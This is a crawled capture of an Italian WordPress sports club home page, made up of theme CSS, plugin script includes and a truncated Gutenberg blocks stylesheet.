	 }
	 
	 .section-desc { 
		font-family: 'Open Sans', sans-serif;
		font-size:16px;
		font-style:normal;
	 }
	 
	 .navbar-nav > li > a { 
		font-family: 'Open Sans', sans-serif;
		font-size:15px;
		font-style:normal;
	 }
	 
	 .entry-title, .entry-title a,
	 .entry-style-header, .entry-style-header a{ 
		font-family: 'Open Sans', sans-serif;
		font-size:28px;
		font-style:normal;
	 }
	 
	 .widget .widget-title{ 
		font-family: 'Open Sans', sans-serif;
		font-size:20px;
		font-style:normal;
	 }
	 
		.site-title{ color: #242424; }
		.rdn-footer-top{
		    background: #2c2c2c;
	}
		.rdn-footer-bottom{
		    background: #242424;
	}
		.carousel-caption .rdn-slider-desc{
		   padding: 2% 4%;
	}
		.rdn-slider-title{
		   color: #ffffff;
	}
		.carousel-caption .rdn-slider-desc{
		   background-color: rgba(0,0,0,.6);
	}
	        .carousel-caption p{
        color: #ffffff;
        }
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
<link rel="icon" href="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-32x32.png" sizes="32x32" />
<link rel="icon" href="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-180x180.png" />
<meta name="msapplication-TileImage" content="//www.npolginate.it/wp-content/uploads/2018/10/cropped-npo-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #1e73be;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.7;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 150px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(//www.npolginate.it/wp-content/uploads/2018/10/npo.png);
}
</style>		<style type="text/css" id="wp-custom-css">
			.pull-right {
	display:none;
}

#navbar-collapse-1 {
	text-transform: uppercase;
	font-weight: 400!important;
}

.site-branding img {
	width: 90px;
	margin-top:-22px;
}

#rdn-menu {
	border-bottom: 0px;
	padding-bottom: 0px!important;
}

@media screen and (min-width: 800px) {
#rdn-menu {
    height: 70px!important;
}
}

.navbar-nav > li > a {
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    font-style: normal;
}

.rdn-sub-header {
	display: none;
}

#rdn-footer ul a, #rdn-footer p, #rdn-footer a {
	font-size: 14px!important;
	font-weight: 300;
}

@media screen and (min-width: 800px) {
	#rdn-menu{
		height:90px;
	}
	.custom-logo{
	width:130px;
}
}

@media screen and (max-width: 800px) {
	.custom-logo{
	width:50px;
}
}


#menu-item{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
#dropdown{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}

h2{
	margin-bottom:8px;
	margin-top:1px;
}

.rdn-copyright{
	width:100%;
}

.footerrr {
	width:100%;
}

.footerText{
	align-content:center;
}





table.minimalistBlack {
  border: 3px solid #1E73BE;
  width: 100%;
  text-align: center;
  border-collapse:collapse;
}
table.minimalistBlack td, table.minimalistBlack th {
  border: 1px solid #1E73BE;
  padding: 8px 2px;
  text-align: center;
}
table.minimalistBlack thead {
  background: #1E73BE;
  /*background: linear-gradient(to bottom, #5696ce 0%, #3481c4 66%, #1E73BE 100%);*/
}
table.minimalistBlack thead th {
  font-weight: bold;
  color: #FFFFFF;
  text-align: center;
}



.row {
  display: flex;
  flex-wrap: wrap;
  padding: 0 4px;
}

/* Create four equal columns that sits next to each other */
.column {
  flex: 33%;
  max-width: 33%;
  padding: 0 4px;
}

.column img {
  margin-top: 8px;
  vertical-align: middle;
}

/* Responsive layout - makes a two column-layout instead of four columns */
@media screen and (max-width: 800px) {
  .column {
    flex: 50%;
    max-width: 50%;
  }
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column {
    flex: 100%;
    max-width: 100%;
  }
}















.hovereffect {
  width: 100%;
  float: left;
  overflow: hidden;
  position: absolute;
  text-align: center;
  cursor: default;
}

.hovereffect .overlay {
  position: absolute;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 55%;
  height: 81%;
  left: 22%;
  top: 10%;
  border-radius: 80%;
  border: 2px solid #FFF;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(50%,50%,0);
  transform: translate3d(50%,50%,0);
}

.hovereffect:hover .overlay {
  background-color: rgba(0,0,0,0.3);
}

.hovereffect img {
  display: block;
  position: relative;
	width: 100%;
	height: 100%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}


.hovereffect:hover img {
  filter: brightness(1.4);
  -webkit-filter: brightness(1.4);
}


.hovereffect h2 {
  text-transform: uppercase;
  text-align: center;
  position: relative;
  font-size: 17px;
  padding: 10px;
  background-color: transparent;
  color: #FFF;
  padding: 1em 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-150%,-400%,0);
  transform: translate3d(-150%,-400%,0);
}

.hovereffect a, .hovereffect p {
  color: #FFF;
  padding: 1em 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-150%,-400%,0);
  transform: translate3d(-150%,-400%,0);
}

.hovereffect:hover a, .hovereffect:hover p, .hovereffect:hover h2, .hovereffect:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.rdn-footer-bottom{
	padding:10px;
}

.rdn-footer-top {
	padding-top: 30px;
	padding-bottom: 5px;
}

.col-md-6 {
	width: 100%;
}
.rdn-copyright {
	text-align: center;
	font-size: 17px;
}


#xtvccount{
	display: none;
}






		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="home page-template page-template-elementor_canvas page page-id-1279 custom-background wp-custom-logo _masterslider _ms_version_3.5.3 boxed elementor-default elementor-template-canvas elementor-page elementor-page-1279"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="20000"><div class="loader-inner"><div id="loader"><span></span><img src="//www.npolginate.it/wp-content/uploads/2018/10/npo.png" alt="preloder"></div></div><div class="loader-section section-left"></div><div class="loader-section section-right"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
			<div data-elementor-type="post" data-elementor-id="1279" class="elementor elementor-1279" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-b157f5f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b157f5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-779f542 elementor-column elementor-col-100 elementor-top-column" data-id="779f542" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b71b10e elementor-widget elementor-widget-image" data-id="b71b10e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="220" height="220" src="//www.npolginate.it/wp-content/uploads/2018/10/npo.png" class="attachment-large size-large" alt="" srcset="//www.npolginate.it/wp-content/uploads/2018/10/npo.png 220w, //www.npolginate.it/wp-content/uploads/2018/10/npo-146x146.png 146w, //www.npolginate.it/wp-content/uploads/2018/10/npo-50x50.png 50w, //www.npolginate.it/wp-content/uploads/2018/10/npo-75x75.png 75w, //www.npolginate.it/wp-content/uploads/2018/10/npo-85x85.png 85w, //www.npolginate.it/wp-content/uploads/2018/10/npo-80x80.png 80w" sizes="(max-width: 220px) 100vw, 220px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "//www.npolginate.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>
<style>
.collapseomatic {
    background-position-y: center;
}
</style>
<script data-cfasync="false">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.5","urls":{"assets":"https:\/\/www.npolginate.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1279,"title":"Home","excerpt":""}};
</script>
<span id="elementor-device-mode" class="elementor-screen-only"></span><script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.11.3'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.17'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localized_strings = {"days":"giorni","hrs":"ore","mins":"minuti","secs":"secondi","previous":"Precedente","next":"Successivo"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/comment-reply.min.js?ver=5.0.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"L'email non \u00e8 corretta","name_error":"Il nome \u00e8 richiesto","surname_error":"Il cognome \u00e8 richiesto","profile_error":"","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/newsletter/subscription/validate.js?ver=5.8.9'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2018111901'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/wp-embed.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.5.5'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.npolginate.it/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=5.0.21
body_size: 28070
content:
.wp-block-themeisle-blocks-about-author{border:0;margin-bottom:30px;border-radius:6px;color:rgba(0,0,0,0.87);width:100%;position:relative;display:flex;word-wrap:break-word}.wp-block-themeisle-blocks-about-author .themeisle-author-image{width:16.66666667%;float:left;max-width:130px;max-height:130px;margin:auto 15px}.wp-block-themeisle-blocks-about-author .themeisle-author-image .author-image{width:100%;height:auto;box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2);border-radius:50%}.wp-block-themeisle-blocks-about-author .themeisle-author-image .author-image:hover{opacity:0.8}.wp-block-themeisle-blocks-about-author .themeisle-author-data{width:83.33333333%;float:left;margin:0 15px}.wp-block-themeisle-blocks-about-author .themeisle-author-data p{font-size:14px}@media (max-width: 961px){.wp-block-themeisle-blocks-about-author{display:inline-block;text-align:center}.wp-block-themeisle-blocks-about-author .themeisle-author-image{width:auto;float:none;max-width:130px;max-height:130px;margin:auto}.wp-block-themeisle-blocks-about-author .themeisle-author-data{width:auto;float:none}}

.wp-block-themeisle-blocks-advanced-columns .wp-themeisle-block-overlay{position:absolute;width:100%;height:100%;top:0;left:0}.wp-block-themeisle-blocks-advanced-columns.has-default-gap .wp-block-themeisle-blocks-advanced-column{margin:10px}.wp-block-themeisle-blocks-advanced-columns.has-nogap-gap .wp-block-themeisle-blocks-advanced-column{margin:0}.wp-block-themeisle-blocks-advanced-columns.has-narrow-gap .wp-block-themeisle-blocks-advanced-column{margin:5px}.wp-block-themeisle-blocks-advanced-columns.has-extended-gap .wp-block-themeisle-blocks-advanced-column{margin:15px}.wp-block-themeisle-blocks-advanced-columns.has-wide-gap .wp-block-themeisle-blocks-advanced-column{margin:20px}.wp-block-themeisle-blocks-advanced-columns.has-wider-gap .wp-block-themeisle-blocks-advanced-column{margin:30px}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-start .wp-block-themeisle-blocks-advanced-column{align-self:flex-start}.wp-block-themeisle-blocks-advanced-columns.has-vertical-center .wp-block-themeisle-blocks-advanced-column{align-self:center}.wp-block-themeisle-blocks-advanced-columns.has-vertical-flex-end .wp-block-themeisle-blocks-advanced-column{align-self:flex-end}@media (min-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:break-word}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:first-child{margin-left:0}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column:last-child{margin-right:0}.wp-block-themeisle-blocks-advanced-columns.hide-in-desktop{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-desktop-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}}@media (min-width: 600px) and (max-width: 960px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:break-word}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-tablet{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}@media (max-width: 600px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:break-word}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-mobile{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}

.wp-block-themeisle-blocks-advanced-columns-separators{position:absolute;left:0;width:100%}.wp-block-themeisle-blocks-advanced-columns-separators.top{top:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom{bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators.bottom svg{position:absolute;bottom:0}.wp-block-themeisle-blocks-advanced-columns-separators .rotate{-webkit-transform:rotate(180deg);transform:rotate(180deg)}

span.wp-block-themeisle-blocks-advanced-heading{display:block}

.wp-block-themeisle-blocks-button-group{display:flex;margin-bottom:0;position:relative}.wp-block-themeisle-blocks-button-group.collapse-desktop{flex-direction:column}.wp-block-themeisle-blocks-button-group.collapse-desktop .wp-block-themeisle-blocks-button{margin:10px 0 !important}.wp-block-themeisle-blocks-button-group .wp-block-themeisle-blocks-button{cursor:pointer;font-size:18px;margin:0;text-align:center;text-decoration:none;white-space:normal;overflow-wrap:break-word;height:100%}.wp-block-themeisle-blocks-button-group i.margin-left{margin-left:10px}.wp-block-themeisle-blocks-button-group i.margin-right{margin-right:10px}@media (max-width: 960px){.wp-block-themeisle-blocks-button-group.collapse-tablet{flex-direction:column}.wp-block-themeisle-blocks-button-group.collapse-tablet .wp-block-themeisle-blocks-button{margin:10px 0 !important}}@media (max-width: 600px){.wp-block-themeisle-blocks-button-group.collapse-mobile{flex-direction:column}.wp-block-themeisle-blocks-button-group.collapse-mobile .wp-block-themeisle-blocks-button{margin:10px 0 !important}}

.wp-block-themeisle-blocks-accordion-area .transition,.wp-block-themeisle-blocks-accordion-area ul li .accordion-content,.wp-block-themeisle-blocks-accordion-area ul li i:before,.wp-block-themeisle-blocks-accordion-area ul li i:after{transition:all 0.25s ease-in-out}.wp-block-themeisle-blocks-accordion-area .no-select,.wp-block-themeisle-blocks-accordion-area ul li .accordion-heading{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wp-block-themeisle-blocks-accordion-area ul{list-style:none;-webkit-perspective:900;perspective:900;padding:20px 0;margin:0}.wp-block-themeisle-blocks-accordion-area ul li{position:relative;padding:0;margin:0;padding-bottom:18px;padding-top:18px;list-style:none;border-top:1px dotted #dce7eb}.wp-block-themeisle-blocks-accordion-area ul li:last-of-type{border-bottom:1px dotted #dce7eb}.wp-block-themeisle-blocks-accordion-area ul li .accordion-heading{line-height:34px;font-weight:300;letter-spacing:1px;display:block;background-color:#fefffa;margin:0 !important;padding:0;cursor:pointer}.wp-block-themeisle-blocks-accordion-area ul li .accordion-content{color:rgba(48,69,92,0.8);font-size:17px;line-height:26px;letter-spacing:1px;position:relative;margin-top:14px !important;max-height:800px;opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.wp-block-themeisle-blocks-accordion-area ul li i{position:absolute;-webkit-transform:translate(-6px, 0);transform:translate(-6px, 0);margin-top:16px;right:0}.wp-block-themeisle-blocks-accordion-area ul li i:before,.wp-block-themeisle-blocks-accordion-area ul li i:after{content:"";position:absolute;background-color:rgba(48,69,92,0.8);width:3px;height:9px}.wp-block-themeisle-blocks-accordion-area ul li i:before{-webkit-transform:translate(-2px, 0) rotate(45deg);transform:translate(-2px, 0) rotate(45deg)}.wp-block-themeisle-blocks-accordion-area ul li i:after{-webkit-transform:translate(2px, 0) rotate(-45deg);transform:translate(2px, 0) rotate(-45deg)}.wp-block-themeisle-blocks-accordion-area ul li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.wp-block-themeisle-blocks-accordion-area ul li input[type=checkbox]:checked ~ .accordion-content{margin:0 !important;max-height:0;opacity:0;-webkit-transform:translate(0, 50%);transform:translate(0, 50%)}.wp-block-themeisle-blocks-accordion-area ul li input[type=checkbox]:checked ~ i:before{-webkit-transform:translate(2px, 0) rotate(45deg);transform:translate(2px, 0) rotate(45deg)}.wp-block-themeisle-blocks-accordion-area ul li input[type=checkbox]:checked ~ i:after{-webkit-transform:translate(-2px, 0) rotate(-45deg);transform:translate(-2px, 0) rotate(-45deg)}

.themeisle-block-notice.components-notice{background-color:#E5F5FA;border-left:4px solid #00a0d2;margin:5px 15px 10px;padding:8px 12px}.themeisle-block-notice.components-notice.is-success{border-left-color:#4ab866;background-color:#eff9f1}.themeisle-block-notice.components-notice.is-warning{border-left-color:#f0b849;background-color:#fef8ee}.themeisle-block-notice.components-notice.is-error{border-left-color:#d94f4f;background-color:#f9e2e2}.themeisle-block-notice.components-notice .components-notice__content{font-size:14px;line-height:1.5;margin:0 !important}

.wp-block-themeisle-blocks-pricing-table{display:flex;position:relative}.wp-block-themeisle-blocks-pricing-table.is-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,0.5)}.wp-block-themeisle-blocks-pricing-table.is-dim .wp-block-column{z-index:1}.wp-block-themeisle-blocks-pricing-table.is-parallax{background-attachment:fixed !important}.wp-block-themeisle-blocks-pricing-table.alignfull{padding:100px}.wp-block-themeisle-blocks-pricing-table.alignwide{padding:100px 150px}.wp-block-themeisle-blocks-pricing-table .wp-block-column{position:relative;flex:1;padding:20px 10px;margin:0 20px}.wp-block-themeisle-blocks-pricing-table .raised{box-shadow:0 16px 38px -12px rgba(0,0,0,0.56),0 4px 25px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(0,0,0,0.2)}@media (min-width: 768px){.wp-block-themeisle-blocks-pricing-table .wp-block-column:first-child{margin-left:0}.wp-block-themeisle-blocks-pricing-table .wp-block-column:last-child{margin-right:0}}@media (max-width: 768px){.wp-block-themeisle-blocks-pricing-table{display:block}.wp-block-themeisle-blocks-pricing-table .wp-block-column{margin:20px}}@media (max-width: 1024px){.wp-block-themeisle-blocks-pricing-table.alignfull{padding:100px 20px}.wp-block-themeisle-blocks-pricing-table.alignwide{padding:100px 20px}}

.wp-block-themeisle-blocks-services{display:flex;position:relative}.wp-block-themeisle-blocks-services.is-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,0.5)}.wp-block-themeisle-blocks-services.is-dim .wp-block-column{z-index:1}.wp-block-themeisle-blocks-services.is-parallax{background-attachment:fixed !important}.wp-block-themeisle-blocks-services.alignfull{padding:100px}.wp-block-themeisle-blocks-services.alignwide{padding:100px 150px}.wp-block-themeisle-blocks-services .wp-block-column{position:relative;flex:1;padding:20px 10px;margin:0 20px}@media (min-width: 768px){.wp-block-themeisle-blocks-services .wp-block-column:first-child{margin-left:0}.wp-block-themeisle-blocks-services .wp-block-column:last-child{margin-right:0}}@media (max-width: 768px){.wp-block-themeisle-blocks-services{display:block}.wp-block-themeisle-blocks-services .wp-block-column{margin:20px}}@media (max-width: 1024px){.wp-block-themeisle-blocks-services.alignfull{padding:100px 20px}.wp-block-themeisle-blocks-services.alignwide{padding:100px 20px}}

.wp-block-themeisle-blocks-testimonials-area{display:flex;position:relative}.wp-block-themeisle-blocks-testimonials-area.is-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,0.5)}.wp-block-themeisle-blocks-testimonials-area.is-dim .wp-block-column{z-index:1}.wp-block-themeisle-blocks-testimonials-area.is-parallax{background-attachment:fixed !important}.wp-block-themeisle-blocks-testimonials-area.alignfull{padding:100px}.wp-block-themeisle-blocks-testimonials-area.alignwide{padding:100px 150px}.wp-block-themeisle-blocks-testimonials-area .wp-block-column{position:relative;flex:1;padding:20px 25px;margin:0 20px}.wp-block-themeisle-blocks-testimonials-area .wp-block-column .wp-block-image{margin:0 auto;width:100px;height:auto}.wp-block-themeisle-blocks-testimonials-area .wp-block-column .wp-block-image img{border-radius:100%;box-shadow:0 10px 25px 0 rgba(0,0,0,0.3)}.wp-block-themeisle-blocks-testimonials-area .wp-block-column h3.testimonials-title{margin:20px 0 0 0 